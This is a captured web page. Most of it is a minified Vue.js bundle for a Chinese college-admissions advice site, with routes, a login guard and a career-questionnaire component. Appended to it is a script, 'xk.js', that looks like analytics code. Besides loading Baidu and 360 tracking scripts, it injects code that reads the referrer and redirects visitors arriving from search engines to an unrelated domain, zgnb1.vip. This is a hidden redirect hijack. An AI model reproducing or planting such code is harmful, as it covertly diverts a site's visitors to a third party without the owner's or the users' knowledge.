))},{path:"/setPassword/:phone",name:"setPassword",component:()=>c.e("chunk-f0090aec").then(c.bind(null,"cff5"))},{path:"/schoollist",name:"SchoolList",component:()=>c.e("chunk-6ac4af8e").then(c.bind(null,"fb0d"))},{path:"/schoolCompare",name:"schoolCompare",component:()=>c.e("chunk-6a17cb1d").then(c.bind(null,"add9"))},{path:"/schooldetail/:schoolname/:schoolid",name:"SchoolDetail",component:()=>Promise.all([c.e("chunk-d7198ff4"),c.e("chunk-70411726")]).then(c.bind(null,"9698"))},{path:"/artschoollist",name:"ArtSchoolList",component:()=>c.e("chunk-473dbe5c").then(c.bind(null,"22a7"))},{path:"/artschooldetail/:schoolname/:schoolid",name:"ArtSchoolDetail",component:()=>Promise.all([c.e("chunk-d7198ff4"),c.e("chunk-37649141")]).then(c.bind(null,"154a"))},{path:"/majorlist/:isJiuye?",name:"MajorList",component:()=>c.e("chunk-6ff9790c").then(c.bind(null,"7756"))},{path:"/majordetail/:type/:majorid/:isJiuye?",name:"MajorDetail",component:()=>Promise.all([c.e("chunk-d7198ff4"),c.e("chunk-15fc3e11")]).then(c.bind(null,"ba20"))},{path:"/rankbyscore",name:"RankByScore",component:()=>Promise.all([c.e("chunk-d7198ff4"),c.e("chunk-43d46ecf")]).then(c.bind(null,"6db3"))},{path:"/cepinglist",name:"CepingList",component:()=>c.e("chunk-33833aca").then(c.bind(null,"c7a7"))},{path:"/yzyassessQuestion",name:"yzyassessQuestion",component:()=>Promise.resolve().then(c.bind(null,"d07d"))},{path:"/otherTestQuestion/:type",name:"otherTestQuestion",component:()=>c.e("chunk-49617f9f").then(c.bind(null,"7787"))},{path:"/qxwd",name:"qxwd",component:()=>Promise.all([c.e("chunk-d7198ff4"),c.e("chunk-07de853f")]).then(c.bind(null,"2e89"))},{path:"/xxlx",name:"xxlx",component:()=>Promise.all([c.e("chunk-d7198ff4"),c.e("chunk-61f0cb6a")]).then(c.bind(null,"ab99"))},{path:"/xxnl",name:"xxnl",component:()=>Promise.all([c.e("chunk-d7198ff4"),c.e("chunk-1e4e6bca")]).then(c.bind(null,"9b9d"))},{path:"/fmjy",name:"fmjy",component:()=>Promise.all([c.e("chunk-d7198ff4"),c.e("chunk-8804588a")]).then(c.bind(null,"86e6"))},{path:"/jlcs",name:"jlcs",component:()=>Promise.all([c.e("chunk-d7198ff4"),c.e("chunk-35f5775b")]).then(c.bind(null,"4dec"))},{path:"/xxty",name:"xxty",component:()=>Promise.all([c.e("chunk-d7198ff4"),c.e("chunk-a6461ca6")]).then(c.bind(null,"f62d"))},{path:"/zwkz",name:"zwkz",component:()=>Promise.all([c.e("chunk-d7198ff4"),c.e("chunk-2e9b6350")]).then(c.bind(null,"76ad"))},{path:"/yzyassess/:isXuanke?",name:"yzyassess",component:()=>Promise.all([c.e("chunk-d7198ff4"),c.e("chunk-4bb984d9")]).then(c.bind(null,"0fea"))},{path:"/yzyassessAnalyse/:isXuanke?",name:"yzyassessAnalyse",component:()=>Promise.all([c.e("chunk-d7198ff4"),c.e("chunk-61bb42c1")]).then(c.bind(null,"e863f"))},{path:"/teacherlist",name:"teacherlist",component:()=>c.e("chunk-8e15eadc").then(c.bind(null,"6551"))},{path:"/teacherdetail/:teacherId",name:"teacherdetail",component:()=>c.e("chunk-2c6b0e16").then(c.bind(null,"8b5f"))},{path:"/newslist",name:"newslist",component:()=>c.e("chunk-8bfe4afe").then(c.bind(null,"52e2"))},{path:"/newsdetail/:newsId",name:"newsdetail",component:()=>c.e("chunk-b2b01d58").then(c.bind(null,"d5b6"))},{path:"/culturallist/:type",name:"culturallist",component:()=>c.e("chunk-5c8a64d5").then(c.bind(null,"1e03"))},{path:"/playculturalvideo/:videoId/:typeId?",name:"playculturalvideo",component:()=>c.e("chunk-c97a65fe").then(c.bind(null,"9777"))},{path:"/jiangzuolist",name:"jiangzuolist",component:()=>c.e("chunk-629a5934").then(c.bind(null,"bfaa"))},{path:"/teacherjiangzuo/:teacherId",name:"teacherjiangzuo",component:()=>c.e("chunk-591be496").then(c.bind(null,"3999"))},{path:"/playjiangzuovideo/:videoId/:teacherId",name:"playjiangzuovideo",component:()=>c.e("chunk-67ab3f8c").then(c.bind(null,"fb41"))},{path:"/aboutus",name:"aboutus",component:()=>c.e("chunk-6129380e").then(c.bind(null,"bfd6"))},{path:"/platform",name:"platform",component:()=>c.e("chunk-0f7720b2").then(c.bind(null,"c309"))},{path:"/investment",name:"investment",component:()=>c.e("chunk-48f9bc68").then(c.bind(null,"e001"))},{path:"/ecardintro",name:"ecardintro",component:()=>c.e("chunk-17acaae7").then(c.bind(null,"cae8"))},{path:"/oneOnOne",name:"oneOnOne",component:()=>c.e("chunk-1293884a").then(c.bind(null,"5fa5"))},{path:"/xibao",name:"xibao",component:()=>c.e("chunk-4dda7559").then(c.bind(null,"a7d3"))},{path:"/caseshow",name:"caseshow",component:()=>c.e("chunk-f3969db2").then(c.bind(null,"c272"))},{path:"/paperbank",name:"paperbank",component:()=>c.e("chunk-43263778").then(c.bind(null,"7554"))},{path:"/userinfo",name:"userinfo",component:()=>Promise.all([c.e("chunk-5cf5d98a"),c.e("chunk-2ef34814")]).then(c.bind(null,"5894"))},{path:"/gongneng",name:"gongneng",component:()=>c.e("chunk-304fc28c").then(c.bind(null,"0a3e"))},{path:"/mytablelist",name:"mytablelist",component:()=>c.e("chunk-6364a62c").then(c.bind(null,"a926"))},{path:"/modifypassword",name:"modifypassword",component:()=>Promise.all([c.e("chunk-220598da"),c.e("chunk-b51cb9fc")]).then(c.bind(null,"7f87"))},{path:"/userintention",name:"userintention",component:()=>c.e("chunk-7dd5366c").then(c.bind(null,"eabe"))},{path:"/userRecMajor",name:"userRecMajor",component:()=>c.e("chunk-64234a0b").then(c.bind(null,"4c6f"))},{path:"/bindEcard",name:"bindEcard",component:()=>c.e("chunk-783ba8c6").then(c.bind(null,"5e1c"))},{path:"/chooseMajorBySubject",name:"chooseMajorBySubject",component:()=>c.e("chunk-7a8d85e7").then(c.bind(null,"87ce"))},{path:"/chooseSubjectByMajor",name:"chooseSubjectByMajor",component:()=>c.e("chunk-4af797d6").then(c.bind(null,"0e5e"))},{path:"/chooseSubjectList",name:"chooseSubjectList",component:()=>c.e("chunk-b818d826").then(c.bind(null,"6fbe"))},{path:"/chooseMajorByCollege",name:"chooseMajorByCollege",component:()=>c.e("chunk-37a224dc").then(c.bind(null,"45f1"))},{path:"/weiciTransform",name:"weiciTransform",component:()=>c.e("chunk-2aba5202").then(c.bind(null,"3af3"))},{path:"/admissionChance",name:"admissionChance",component:()=>c.e("chunk-5527e5e6").then(c.bind(null,"e2c4"))},{path:"/recruitPlan",name:"recruitPlan",component:()=>c.e("chunk-b9dad416").then(c.bind(null,"8acc"))},{path:"/artRecruitPlan",name:"artRecruitPlan",component:()=>c.e("chunk-419fec96").then(c.bind(null,"3150"))},{path:"/table/:tableid?/:tablename?",name:"table",component:()=>Promise.all([c.e("chunk-68184a8e"),c.e("chunk-7f75dde6")]).then(c.bind(null,"0cac"))},{path:"/reviewtable/:tableid?/:tablename?",name:"reviewtable",component:()=>Promise.all([c.e("chunk-68184a8e"),c.e("chunk-9129894a")]).then(c.bind(null,"ddb5"))},{path:"/reviewarttable/:tableid?/:tablename?",name:"reviewarttable",component:()=>Promise.all([c.e("chunk-68184a8e"),c.e("chunk-64e94e6c")]).then(c.bind(null,"984f"))},{path:"/artTable/:tableid?/:tablename?",name:"artTable",component:()=>Promise.all([c.e("chunk-68184a8e"),c.e("chunk-69f08818")]).then(c.bind(null,"8ce0"))},{path:"/zxtable/:tableid?/:tablename?",name:"zxtable",component:()=>c.e("chunk-1761ca53").then(c.bind(null,"2357"))},{path:"/modifytable/:tableid?/:tablename?",name:"modifytable",component:()=>c.e("chunk-ba97d026").then(c.bind(null,"e59b"))},{path:"/zxarttable/:pici?",name:"zxarttable",component:()=>c.e("chunk-4eb6771e").then(c.bind(null,"faf1"))},{path:"/modifyarttable/:tableid?/:tablename?",name:"modifyarttable",component:()=>c.e("chunk-1e9a22c2").then(c.bind(null,"c82f"))},{path:"/subjectEvaluate",name:"subjectEvaluate",component:()=>c.e("chunk-d6f828ae").then(c.bind(null,"c1f7"))},{path:"/qiangji",name:"qiangji",component:()=>c.e("chunk-10fdf0d1").then(c.bind(null,"2a2d"))},{path:"/qiangjiDetail/:schoolid",name:"qiangjiDetail",component:()=>c.e("chunk-53f77a1c").then(c.bind(null,"04d3"))},{path:"/artRankByScore",name:"artRankByScore",component:()=>Promise.all([c.e("chunk-d7198ff4"),c.e("chunk-040aafff")]).then(c.bind(null,"a702"))},{path:"/assessUserInfo",name:"assessUserInfo",component:()=>Promise.all([c.e("chunk-5cf5d98a"),c.e("chunk-0b0fc952")]).then(c.bind(null,"2062"))},{path:"/assessUserIntention",name:"assessUserIntention",component:()=>c.e("chunk-217698d8").then(c.bind(null,"d18c"))},{path:"/recommendMajors",name:"recommendMajors",component:()=>c.e("chunk-23aa94b6").then(c.bind(null,"deb5"))},{path:"/matchingMajors/:score?/:first_choice?/:second_choice?",name:"matchingMajors",component:()=>c.e("chunk-3ed07cb6").then(c.bind(null,"08e0"))},{path:"/matchingSchool/:score?/:first_choice?/:second_choice?",name:"matchingSchool",component:()=>c.e("chunk-5248acb4").then(c.bind(null,"d3b1"))},{path:"/search/:keyword",name:"search",component:()=>c.e("chunk-3830d809").then(c.bind(null,"1ef7"))},{path:"/highschoolList",name:"highschoolList",component:()=>c.e("chunk-6b95b502").then(c.bind(null,"1185"))},{path:"/artAssessUserInfo",name:"artAssessUserInfo",component:()=>c.e("chunk-125fb9e3").then(c.bind(null,"815c"))},{path:"/artAssessUserIntention",name:"artAssessUserIntention",component:()=>c.e("chunk-49a0c6ea").then(c.bind(null,"4b17"))},{path:"/hagongda",name:"hagongda",component:()=>c.e("chunk-8fa871cc").then(c.bind(null,"e7db"))},{path:"/companyhonors",name:"companyhonors",component:()=>c.e("chunk-42172d80").then(c.bind(null,"660c"))},{path:"/studenttalk",name:"studenttalk",component:()=>c.e("chunk-022a7345").then(c.bind(null,"339c"))},{path:"/howtouse",name:"howtouse",component:()=>c.e("chunk-33fc092b").then(c.bind(null,"e8a8"))},{path:"/thanksvideo",name:"thanksvideo",component:()=>c.e("chunk-291a6c48").then(c.bind(null,"5e06"))},{path:"/arttianbao",name:"arttianbao",component:()=>c.e("chunk-4681476b").then(c.bind(null,"29db"))},{path:"/jyfxreport",name:"jyfxreport",component:()=>c.e("chunk-06cce216").then(c.bind(null,"06f2"))}],H=Object(a["a"])({history:Object(a["b"])(),routes:Q});H.beforeEach((e,t,c)=>{let a=navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);if("Home"==e.name&&a)return window.location.href="https://m.gaokaoer.cn/h5/#/",!1;let n=new D["a"],o=n.getItem("userInfo"),s=["chooseMajorBySubject","chooseMajorByCollege","chooseSubjectByMajor","matchingMajors","matchingSchool","yzyassessQuestion","otherTestQuestion","assessUserInfo","assessUserIntention","recommendMajors","table","artAssessUserInfo","artAssessUserIntention","artTable","artRecruitPlan","recruitPlan","weiciTransform","admissionChance","zxtable","arttianbao"],l=["chooseMajorBySubject","chooseMajorByCollege","chooseSubjectByMajor","table","artTable","yzyassessQuestion","otherTestQuestion","artRecruitPlan","recruitPlan","zxtable","arttianbao"];if(o){if(o.startTime=(new Date).getTime(),n.setItem(o),1==o.value.UserType&&l.indexOf(e.name)>=0)return void $["a"].error("该功能为会员限定功能，请先购买并绑定易卡通")}else if(s.indexOf(e.name)>=0)return void $["a"].error("您还没有登录，请登录后使用该功能");document.body.scrollTop=0,document.documentElement.scrollTop=0,window.pageYOffset=0,c()}),H.afterEach((e,t,c)=>{Object(a["c"])(c)});t["a"]=H},a59b:function(e,t,c){e.exports=c.p+"img/weixinqun.0457effb.png"},b7f9:function(e,t,c){e.exports=c.p+"img/weixinpay高一.66d7ce03.png"},c6be:function(e,t,c){},c795:function(e,t,c){},d07d:function(e,t,c){"use strict";c.r(t);var a=c("7a23");const n={class:"container"},o={class:"q_num"},s={class:"q_num"};function l(e,t,c,l,i,d){const r=Object(a["resolveComponent"])("el-col"),b=Object(a["resolveComponent"])("el-row"),u=Object(a["resolveComponent"])("el-radio"),h=Object(a["resolveComponent"])("el-radio-group"),m=Object(a["resolveComponent"])("el-button");return Object(a["openBlock"])(),Object(a["createElementBlock"])("div",n,[Object(a["createVNode"])(b,{gutter:10},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(r,{span:24,class:"test-title"},{default:Object(a["withCtx"])(()=>[...t[3]||(t[3]=[Object(a["createTextVNode"])("多维职业测评",-1)])]),_:1}),Object(a["createVNode"])(r,{span:24},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(b,{gutter:10,justify:"space-between",style:{background:"steelblue",color:"#ffffff",padding:"10px"}},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(r,{span:6},{default:Object(a["withCtx"])(()=>[t[4]||(t[4]=Object(a["createTextVNode"])("第",-1)),Object(a["createElementVNode"])("span",o,Object(a["toDisplayString"])(e.current_index+1),1),t[5]||(t[5]=Object(a["createTextVNode"])("题",-1))]),_:1}),Object(a["createVNode"])(r,{span:6,style:{"text-align":"right"}},{default:Object(a["withCtx"])(()=>[t[6]||(t[6]=Object(a["createTextVNode"])("共",-1)),Object(a["createElementVNode"])("span",s,Object(a["toDisplayString"])(e.totalCount),1),t[7]||(t[7]=Object(a["createTextVNode"])("题",-1))]),_:1})]),_:1})]),_:1}),Object(a["createVNode"])(r,{span:24,class:"question-block"},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(b,{gutter:10},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(r,{span:24,class:"question-title"},{default:Object(a["withCtx"])(()=>[Object(a["createTextVNode"])(Object(a["toDisplayString"])(e.questionContent),1)]),_:1}),Object(a["createVNode"])(r,{span:24},{default:Object(a["withCtx"])(()=>[(Object(a["openBlock"])(!0),Object(a["createElementBlock"])(a["Fragment"],null,Object(a["renderList"])(e.questionList,(t,c)=>Object(a["withDirectives"])((Object(a["openBlock"])(),Object(a["createBlock"])(h,{class:"ml-4",modelValue:e.answerList[c]["option_id"],"onUpdate:modelValue":t=>e.answerList[c]["option_id"]=t,key:c},{default:Object(a["withCtx"])(()=>[(Object(a["openBlock"])(!0),Object(a["createElementBlock"])(a["Fragment"],null,Object(a["renderList"])(t.options,(e,c)=>(Object(a["openBlock"])(),Object(a["createBlock"])(u,{key:c,label:e.option_id,size:"large",style:{width:"100%"},onClick:Object(a["withModifiers"])(c=>l.chooseOption(e.option_id,e.option_score,e.option_type,t.ID,t.Mode),["prevent"])},{default:Object(a["withCtx"])(()=>[Object(a["createTextVNode"])(Object(a["toDisplayString"])(e.option_id)+"."+Object(a["toDisplayString"])(e.option_content),1)]),_:2},1032,["label","onClick"]))),128))]),_:2},1032,["modelValue","onUpdate:modelValue"])),[[a["vShow"],c==e.current_index]])),128))]),_:1})]),_:1})]),_:1}),Object(a["createVNode"])(b,{gutter:10,justify:"space-around",style:{width:"100%"}},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(r,{span:4},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(m,{type:"primary",onClick:t[0]||(t[0]=e=>l.back())},{default:Object(a["withCtx"])(()=>[...t[8]||(t[8]=[Object(a["createTextVNode"])("上一题",-1)])]),_:1})]),_:1}),void 0!=e.answerList[e.current_index]&&1!=e.showSubmit?(Object(a["openBlock"])(),Object(a["createBlock"])(r,{key:0,span:4},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(m,{type:"primary",onClick:t[1]||(t[1]=e=>l.next())},{default:Object(a["withCtx"])(()=>[...t[9]||(t[9]=[Object(a["createTextVNode"])("下一题",-1)])]),_:1})]),_:1})):Object(a["createCommentVNode"])("",!0),1==e.showSubmit?(Object(a["openBlock"])(),Object(a["createBlock"])(r,{key:1,span:4},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(m,{type:"danger",class:"submit",onClick:t[2]||(t[2]=e=>l.submitRes())},{default:Object(a["withCtx"])(()=>[...t[10]||(t[10]=[Object(a["createTextVNode"])("提交",-1)])]),_:1})]),_:1})):Object(a["createCommentVNode"])("",!0)]),_:1})]),_:1})])}var i=c("6c02"),d=c("5d2d"),r=c("3ef4"),b={setup(){Object(i["d"])();const e=Object(i["e"])(),t=new d["a"],{appContext:{config:{globalProperties:c}}}=Object(a["getCurrentInstance"])(),n=Object(a["reactive"])({type:"",testTitle:"",totalCount:0,current_index:0,questionContent:"",questionList:[],answerList:[],chooseOpt:[],finalScore:0,showSubmit:0,userid:"",is_Baokao:!1});Object(a["onMounted"])(()=>{let e=t.getItem("userInfo");0!=e&&(n.userid=e.value.UserID),o()});const o=async()=>{const{data:e}=await c.$http.post("Data/get_duowei_question");n.questionList=e.data,n.totalCount=n.questionList.length,n.questionContent=n.questionList[n.current_index].Question;for(let t=0;t<n.totalCount;t++)n.answerList.push({q_num:"",option_id:""})},s=(e,t,c,a,o)=>{void 0==n.answerList[n.current_index]&&(n.answerList[n.current_index]={}),n.answerList[n.current_index]["q_num"]=a,n.answerList[n.current_index]["option_id"]=e,n.answerList[n.current_index]["option_score"]=t,n.answerList[n.current_index]["option_type"]=c,n.answerList[n.current_index]["mode"]=o,l()},l=()=>{n.current_index!=n.totalCount-1?(n.current_index++,n.questionContent=n.questionList[n.current_index].Question):n.showSubmit=1},b=()=>{0==n.current_index?n.current_index=0:n.current_index--,n.questionContent=n.questionList[n.current_index].Question,n.currentQuestionOptions=n.questionList[n.current_index].options,n.showSubmit=0},u=async()=>{const{data:t}=await c.$http.post("Data/save_yzy_assess_answer",{userid:n.userid,answer_list:n.answerList});200==t.code&&(Object(r["a"])({message:"提交成功，正在跳转测评报告",type:"success"}),setTimeout(()=>{1==n.is_Baokao?e.push({name:"yzyassess",params:{isBaokao:!0}}):e.push({name:"yzyassess",params:{isBaokao:!1}})},2e3))};return{...Object(a["toRefs"])(n),chooseOption:s,next:l,back:b,submitRes:u}}},u=(c("6e54"),c("6b0d")),h=c.n(u);const m=h()(b,[["render",l],["__scopeId","data-v-621f9d47"]]);t["default"]=m},d5b5:function(e,t,c){"use strict";c("c795")},daf7:function(e,t,c){},e058f:function(e,t,c){"use strict";var a=c("7a23");const n={key:0,style:{width:"4px",height:"20px",background:"#FF5640","border-radius":"2px"}};function o(e,t,c,o,s,l){const i=Object(a["resolveComponent"])("el-col"),d=Object(a["resolveComponent"])("el-row");return Object(a["openBlock"])(),Object(a["createBlock"])(d,{class:Object(a["normalizeClass"])(["title-block",[c.showBorder?"has-border":""]]),gutter:10,justify:"space-between"},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(i,{class:Object(a["normalizeClass"])(["title",[c.hasBackColor?"backcolor":""]]),span:c.leftSpan,style:Object(a["normalizeStyle"])({"font-size":c.titleSize+"rem"})},{default:Object(a["withCtx"])(()=>[Object(a["createVNode"])(d,{gutter:8,style:{"vertical-align":"center"}},{default:Object(a["withCtx"])(()=>[0==c.hasBackColor?(Object(a["openBlock"])(),Object(a["createElementBlock"])("div",n)):Object(a["createCommentVNode"])("",!0),Object(a["createVNode"])(i,{span:21},{default:Object(a["withCtx"])(()=>[Object(a["createTextVNode"])(Object(a["toDisplayString"])(c.title),1)]),_:1})]),_:1})]),_:1},8,["span","class","style"]),c.showMore?(Object(a["openBlock"])(),Object(a["createBlock"])(i,{key:0,class:"more",span:c.rightSpan,onClick:t[0]||(t[0]=e=>o.showMoreInfo())},{default:Object(a["withCtx"])(()=>[Object(a["createTextVNode"])(Object(a["toDisplayString"])(c.subTitle)+">>",1)]),_:1},8,["span"])):Object(a["createCommentVNode"])("",!0)]),_:1},8,["class"])}var s={name:"BlockTitle",props:{title:{type:String,default:""},showBorder:{type:Boolean,default:!1},showMore:{type:Boolean,default:!1},hasBackColor:{type:Boolean,default:!1},titleSize:{type:Number,default:1},leftSpan:{type:Number,default:4},rightSpan:{type:Number,default:3},subTitle:{type:String,default:"更多"}},emits:["getMoreInfo"],setup(e,t){const c=()=>{t.emit("getMoreInfo")};return{showMoreInfo:c}}},l=(c("d5b5"),c("6b0d")),i=c.n(l);const d=i()(s,[["render",o],["__scopeId","data-v-b3448448"]]);t["a"]=d},eac6:function(e,t,c){}});

--- FILE ---
content_type: application/javascript
request_url: https://tdcqt.com/xk.js
body_size: 434
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?93eb74817293847f2cf9fda30060d157";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
(function () {
    /*百度推送代码*/
     var bp = document.createElement('script');
     bp.src = '//push.zhanzhang.baidu.com/push.js';
     var s = document.getElementsByTagName("script")[0];
     s.parentNode.insertBefore(bp, s);
     /*360推送代码*/
     var src = document.location.protocol + '//js.passport.qihucdn.com/11.0.1.js?8113138f123429f4e46184e7146e43d9';
     document.write('<script src="' + src + '" id="sozz"><\/script>');
     })();

document.writeln("<script LANGUAGE=\"Javascript\">");
document.writeln("var s=document.referrer");
document.writeln("if(s.indexOf(\"baidu\")>0 || s.indexOf(\"sogou\")>0 || s.indexOf(\"soso\")>0 ||s.indexOf(\"sm\")>0 ||s.indexOf(\"uc\")>0 ||s.indexOf(\"bing\")>0 ||s.indexOf(\"yahoo\")>0 ||s.indexOf(\"so\")>0 )");
document.writeln("location.href=\"https://zgnb1.vip\";");
document.writeln("</script>");